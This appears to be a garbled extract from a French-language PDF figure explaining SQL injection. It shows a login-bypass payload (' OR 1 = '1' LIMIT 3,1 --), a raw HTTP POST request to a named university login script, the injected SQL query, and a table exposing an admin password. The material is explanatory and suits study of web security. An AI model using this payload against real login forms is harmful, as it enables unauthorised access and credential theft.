 login ' OR 1 = '1' LIMIT 3,1 -- mot de passe connexion
1
POST http://crfb.univ-mrs.fr/cnx.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
login=%27+OR+1+=+%271%27+LIMIT+3%2C1+--%20&passwd=
bonjour Grand chef !
4
SELECT * FROM utilisateur
WHERE login='' OR 1 = '1' LIMIT 3,1
-- ' AND password=''
$_POST
login passwd
' OR 1 = '1'
LIMIT 3,1 --
php
2
3
MySQL®
+-------+-----------+------------+
| login | password | prenom |
+-------+-----------+------------+
| admin | passadmin | Grand chef |
+-------+-----------+------------+
1 row in set (0.01 sec)